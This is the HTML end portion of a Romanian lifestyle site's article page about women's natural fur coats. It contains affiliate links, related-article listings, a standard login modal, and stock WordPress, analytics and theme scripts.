			<p><a href="https://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=933430711&amp;unique=a6f162d34&amp;redirect_to=https%253A%252F%252Fwww.vesa.ro%252F%253Fs%253Dblana%252Bde%252Bmiel%2526post_type%253Dproduct%2526title%253D1%2526excerpt%253D1%2526content%253D1%2526categories%253D1%2526attributes%253D1%2526tags%253D1%2526sku%253D1%2526ixwps%253D1" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-18479 size-full" src="https://303.ro/wp-content/uploads/2021/11/haina-din-blana-miel-oaie-femei.jpg" alt="" width="1035" height="1142" srcset="https://303.ro/wp-content/uploads/2021/11/haina-din-blana-miel-oaie-femei.jpg 1035w, https://303.ro/wp-content/uploads/2021/11/haina-din-blana-miel-oaie-femei-272x300.jpg 272w, https://303.ro/wp-content/uploads/2021/11/haina-din-blana-miel-oaie-femei-928x1024.jpg 928w, https://303.ro/wp-content/uploads/2021/11/haina-din-blana-miel-oaie-femei-768x847.jpg 768w, https://303.ro/wp-content/uploads/2021/11/haina-din-blana-miel-oaie-femei-381x420.jpg 381w, https://303.ro/wp-content/uploads/2021/11/haina-din-blana-miel-oaie-femei-640x706.jpg 640w, https://303.ro/wp-content/uploads/2021/11/haina-din-blana-miel-oaie-femei-681x751.jpg 681w" sizes="(max-width: 1035px) 100vw, 1035px" /></a></p>

		</div>
	</div>
</div></div></div></div>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://303.ro/tag/blana-de-miel/">blana de miel</a></li><li><a href="https://303.ro/tag/blana-de-nurca/">blana de nurca</a></li><li><a href="https://303.ro/tag/blana-de-vulpe/">blana de vulpe</a></li><li><a href="https://303.ro/tag/blanuri-de-lux/">blănuri de lux</a></li><li><a href="https://303.ro/tag/blanuri-naturale/">blănuri naturale</a></li><li><a href="https://303.ro/tag/blanuri-pentru-femei/">blănuri pentru femei</a></li><li><a href="https://303.ro/tag/haina-blana-naturala-femei/">haina blana naturala femei</a></li><li><a href="https://303.ro/tag/haine-de-blana-naturala-femei-blanuri-de-lux/">Haine de Blană Naturală Femei - Blănuri de Lux</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F303.ro%2Fhaine-de-blana-naturala-femei-blanuri-de-lux%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Haine+de+Blan%C4%83+Natural%C4%83+Femei+%E2%80%93+Bl%C4%83nuri+de+Lux&url=https%3A%2F%2F303.ro%2Fhaine-de-blana-naturala-femei-blanuri-de-lux%2F&via=303.ro" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/&amp;media=https://303.ro/wp-content/uploads/2021/11/Haine-de-Blana-Naturala-Femei-Blanuri-de-Lux.jpg&description=Haine de Blană Naturală Femei - Blănuri de Lux | Haina de blană naturală este piesa de îmbrăcăminte ce nu ar trebui să lipsească din garderoba niciunei femei. Este o piesă clasică, ce nu trece niciodată neobservată și te pune mereu în centrul atenției.Evidențiați-vă stilul cu haine șic, elegante și sofisticate purtând o haină din blană naturală. Alege un palton sau o jachetă de blană de lux din blană de vulpe, miel, nurcă sau raton pentru o ținută elegantă.Haina de blană a devenit o îmbrăcăminte de iarnă foarte populară pentru femeile de toate vârstele în ultimii ani." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Haine+de+Blan%C4%83+Natural%C4%83+Femei+%E2%80%93+Bl%C4%83nuri+de+Lux %0A%0A https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://303.ro/sfaturi-pentru-alegerea-caruciorului-pentru-copii/">Sfaturi pentru Alegerea Caruciorului pentru Copii</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://303.ro/masina-de-spalat-vase-aliatul-tau-in-bucatarie/">Masina de Spalat Vase &#8211; Aliatul Tau in Bucatarie</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://303.ro/author/elena/">303.RO</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="303.RO"><meta itemprop="url" content="https://303.ro/author/elena/"></span><meta itemprop="datePublished" content="2022-11-04T09:59:41+00:00"><meta itemprop="dateModified" content="2023-03-04T22:41:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://303.ro/wp-content/uploads/2021/10/303-LOGO-1.png"></span><meta itemprop="name" content="303.ro"></span><meta itemprop="headline " content="Haine de Blană Naturală Femei - Blănuri de Lux"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://303.ro/wp-content/uploads/2021/11/Haine-de-Blana-Naturala-Femei-Blanuri-de-Lux.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" ><h4 class="td-related-title"><a id="tdi_28" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_27" href="#">ARTICOLE SIMILARE</a><a id="tdi_29" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_27" href="#">DE LA ACELAȘI AUTOR</a></h4><div id=tdi_27 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://303.ro/incaltaminte-clarks-calitate-eleganta-si-confort-in-fiecare-pas/"  rel="bookmark" class="td-image-wrap " title="Încălțăminte Clarks – Calitate, Eleganță și Confort în Fiecare Pas" ><img class="entry-thumb" src="" alt="" title="Încălțăminte Clarks – Calitate, Eleganță și Confort în Fiecare Pas" data-type="image_tag" data-img-url="https://303.ro/wp-content/uploads/2025/05/Incaltaminte-Clarks-Romania-238x178.jpg.webp" data-img-retina-url="https://303.ro/wp-content/uploads/2025/05/Incaltaminte-Clarks-Romania.jpg.webp" width="238" height="178" /></a></div>                <a href="https://303.ro/category/incaltaminte/" class="td-post-category">Incaltaminte</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://303.ro/incaltaminte-clarks-calitate-eleganta-si-confort-in-fiecare-pas/"  rel="bookmark" title="Încălțăminte Clarks – Calitate, Eleganță și Confort în Fiecare Pas">Încălțăminte Clarks – Calitate, Eleganță și Confort în Fiecare Pas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://303.ro/cum-sa-alegi-cerceii-potriviti-in-functie-de-forma-fetei/"  rel="bookmark" class="td-image-wrap " title="Cum sa Alegi Cerceii Potriviti in Functie de Forma Fetei" ><img class="entry-thumb" src="" alt="" title="Cum sa Alegi Cerceii Potriviti in Functie de Forma Fetei" data-type="image_tag" data-img-url="https://303.ro/wp-content/uploads/2023/03/Cercei-in-functie-de-forma-fetei-238x178.jpg" data-img-retina-url="https://303.ro/wp-content/uploads/2023/03/Cercei-in-functie-de-forma-fetei.jpg" width="238" height="178" /></a></div>                <a href="https://303.ro/category/bijuterii/" class="td-post-category">Bijuterii</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://303.ro/cum-sa-alegi-cerceii-potriviti-in-functie-de-forma-fetei/"  rel="bookmark" title="Cum sa Alegi Cerceii Potriviti in Functie de Forma Fetei">Cum sa Alegi Cerceii Potriviti in Functie de Forma Fetei</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://303.ro/top-parfumuri-femei-2023/"  rel="bookmark" class="td-image-wrap " title="Top Parfumuri Femei 2023" ><img class="entry-thumb" src="" alt="" title="Top Parfumuri Femei 2023" data-type="image_tag" data-img-url="https://303.ro/wp-content/uploads/2023/02/Top-Parfumuri-Femei-2023-238x178.jpg.webp" data-img-retina-url="https://303.ro/wp-content/uploads/2023/02/Top-Parfumuri-Femei-2023.jpg.webp" width="238" height="178" /></a></div>                <a href="https://303.ro/category/femei/" class="td-post-category">Femei</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://303.ro/top-parfumuri-femei-2023/"  rel="bookmark" title="Top Parfumuri Femei 2023">Top Parfumuri Femei 2023</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ați uitat parola? obține ajutor</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block"><p><a href="https://event.2performant.com/events/click?ad_type=banner&unique=8c65d3f98&aff_code=933430711&campaign_unique=a5e9e1225" target="_blank" rel="nofollow"><img decoding="async" src="https://img.2performant.com/system/paperclip/banner_pictures/pics/256283/original/256283.jpg" alt="answear.ro " title="answear.ro " border="0" height="627px" width="627px" /></a></p>
</aside><aside class="td_block_template_1 widget widget_block"><p><a href="https://event.2performant.com/events/click?ad_type=banner&unique=747b89f08&aff_code=933430711&campaign_unique=50e9adcf3" target="_blank" rel="nofollow"><img decoding="async" src="https://img.2performant.com/system/paperclip/banner_pictures/pics/255923/original/255923.png" alt="bookzone.ro " title="bookzone.ro " border="0" height="250px" width="300px" /></a></p>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://303.ro/"><img class="td-retina-data" src="http://303.ro/wp-content/uploads/2021/10/303-LOGO-1.png" data-retina="http://303.ro/wp-content/uploads/2021/10/303-LOGO-1.png" alt="" title=""  width="293" height="100" /></a></div><div class="footer-text-wrap">Inspirația ta pentru o viață plină de culoare
303.ro este revista online care te inspiră în ceea ce privește ultimele tendințe din modă, îți oferă sfaturi utile aplicabile în viață de zi cu zi pentru tine și familia ta,  selectează pentru tine cele mai bune reduceri la produsele pentru femei, bărbați și copii dar și pentru casa și grădina ta, pentru a te ajuta să trăiești o viață colorată, elegantă, comfortabilă, fericită și sănătoasă.<div class="footer-email-wrap">Contactați-ne: <a href="mailto:contact@303.ro">contact@303.ro</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_31 td_block_template_1"  data-td-block-uid="tdi_31" ><h4 class="block-title"><span class="td-pulldown-size">ȘI MAI MULTE ȘTIRI</span></h4><div id=tdi_31 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://303.ro/tot-mai-multi-romani-ajung-la-spital-muscati-de-capuse-medicii-trag-un-semnal-de-alarma/"  rel="bookmark" class="td-image-wrap " title="Tot mai mulți români ajung la spital mușcați de căpușe: Medicii trag un semnal de alarmă" ><img class="entry-thumb" src="" alt="" title="Tot mai mulți români ajung la spital mușcați de căpușe: Medicii trag un semnal de alarmă" data-type="image_tag" data-img-url="https://303.ro/wp-content/uploads/2025/05/muscatura-de-capusa-1-100x75.jpg.webp" data-img-retina-url="https://303.ro/wp-content/uploads/2025/05/muscatura-de-capusa-1-200x150.jpg.webp" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://303.ro/tot-mai-multi-romani-ajung-la-spital-muscati-de-capuse-medicii-trag-un-semnal-de-alarma/"  rel="bookmark" title="Tot mai mulți români ajung la spital mușcați de căpușe: Medicii trag un semnal de alarmă">Tot mai mulți români ajung la spital mușcați de căpușe: Medicii...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-10T11:43:48+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://303.ro/incaltaminte-clarks-calitate-eleganta-si-confort-in-fiecare-pas/"  rel="bookmark" class="td-image-wrap " title="Încălțăminte Clarks – Calitate, Eleganță și Confort în Fiecare Pas" ><img class="entry-thumb" src="" alt="" title="Încălțăminte Clarks – Calitate, Eleganță și Confort în Fiecare Pas" data-type="image_tag" data-img-url="https://303.ro/wp-content/uploads/2025/05/Incaltaminte-Clarks-Romania-100x75.jpg.webp" data-img-retina-url="https://303.ro/wp-content/uploads/2025/05/Incaltaminte-Clarks-Romania.jpg.webp" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://303.ro/incaltaminte-clarks-calitate-eleganta-si-confort-in-fiecare-pas/"  rel="bookmark" title="Încălțăminte Clarks – Calitate, Eleganță și Confort în Fiecare Pas">Încălțăminte Clarks – Calitate, Eleganță și Confort în Fiecare Pas</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-10T09:42:57+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://303.ro/fibroame-uterine-solutii-naturale-si-eficiente/"  rel="bookmark" class="td-image-wrap " title="Fibroame Uterine: Soluții Naturale și Eficiente" ><img class="entry-thumb" src="" alt="" title="Fibroame Uterine: Soluții Naturale și Eficiente" data-type="image_tag" data-img-url="https://303.ro/wp-content/uploads/2025/05/fiboame-uterine-tratament-100x75.jpg.webp" data-img-retina-url="https://303.ro/wp-content/uploads/2025/05/fiboame-uterine-tratament.jpg.webp" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://303.ro/fibroame-uterine-solutii-naturale-si-eficiente/"  rel="bookmark" title="Fibroame Uterine: Soluții Naturale și Eficiente">Fibroame Uterine: Soluții Naturale și Eficiente</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-07T09:14:50+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_32 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4><ul class="td-pb-padding-side"><li><a href="https://303.ro/category/femei/">Femei<span class="td-cat-no">51</span></a></li><li><a href="https://303.ro/category/moda-online/">Modă<span class="td-cat-no">43</span></a></li><li><a href="https://303.ro/category/incaltaminte/">Incaltaminte<span class="td-cat-no">22</span></a></li><li><a href="https://303.ro/category/produse/">Produse<span class="td-cat-no">19</span></a></li><li><a href="https://303.ro/category/imbracaminte-femei/">Imbracaminte<span class="td-cat-no">17</span></a></li><li><a href="https://303.ro/category/copii/">Copii<span class="td-cat-no">14</span></a></li><li><a href="https://303.ro/category/barbati/">Barbati<span class="td-cat-no">13</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="#">Disclaimer</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43"><a href="#">Privacy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="#">Advertisement</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 303.RO 2021 All rights reserved. Premium design by msTeam.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 696bad2531558
    -->

    		
		

<!-- JS generated by theme -->






<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/303.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="https://303.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://303.ro/wp-includes/js/jquery/jquery-migrate.min.js?m=1710711420'></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSKG4Z3" id="google_gtagjs-js" async></script><script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["303.ro"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSKG4Z3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script><script></script><script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
